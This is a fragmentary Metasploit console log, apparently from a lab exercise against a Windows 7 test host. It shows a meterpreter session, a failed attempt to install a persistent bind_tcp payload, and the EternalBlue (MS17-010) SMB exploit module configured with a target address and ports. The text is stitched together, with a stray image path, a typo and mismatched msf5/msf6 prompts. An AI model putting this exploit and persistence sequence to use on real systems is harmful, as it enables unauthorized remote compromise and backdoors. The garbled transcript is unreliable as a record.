 proxychains
[*] Resource file for cleanup created at /home/zain/.msf4/logs/persistence/TESTWIN7-PC_20211008.2321/TESTWIN7-PC_2021100
8.2321.rc
[*] Creating Payload=windows/x64/merterpreter/bind_tcp LHOST=192.168.183.136 LPORT=11111
[-] Could not execute persistence: NoMethodError undefined method `datastore' for nil:NilClass
meterpreter > bg
[*] Backgrounding session 1...
smsf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.183.136 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.183.136 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(multi/handler) > set lport 4000